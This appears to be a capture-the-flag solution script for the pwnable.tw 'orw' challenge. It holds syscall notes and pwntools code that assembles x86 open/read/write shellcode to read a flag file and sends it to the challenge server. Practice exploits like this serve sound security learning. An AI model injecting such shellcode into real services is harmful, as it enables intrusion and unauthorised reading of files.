 """
syscall reference : http://syscalls.kernelgrok.com/
psuedo code :
char *file = '///home/orw/flag';
sys_open(file, 0, 0);  first 0 stand for O_RDONLY = read only; second stand for mode, can change someone's permissions on read,write or execution
sys_read(3, file, 0x30);
sys_write(1, file, 0x30);
Name eax ebx ecx edx
3 sys_read 0x03 unsigned int fd char __user *buf size_t count
4 sys_write 0x04 unsigned int fd const char __user *buf size_t count
5 sys_open 0x05 const char __user *filename int flags int mode
"""
from pwn import *
s = remote('chall.pwnable.tw', 10001)
shellcode = ''
shellcode += asm('xor ecx,ecx;mov eax,0x5; push ecx;push 0x67616c66; push 0x2f77726f; push 0x2f656d6f; push 0x682f2f2f; mov ebx,esp; xor edx,edx;int 0x80;')
#ecx = 0;  eax = 0x05; /*save thins in esp*/ "g a l f / w r o / e m o h / / /" ; ebx = esp ; edx = 0; system call;
shellcode += asm('mov eax,0x3;mov ecx,ebx;mov ebx,0x3;mov edx,0x30;int 0x80;')
shellcode += asm('mov eax,0x4; mov ebx,0x1;int 0x80;')
def orw():
recv = s.recvuntil(':')
print recv
s.sendline(shellcode)
flag = s.recv()
print flag
orw()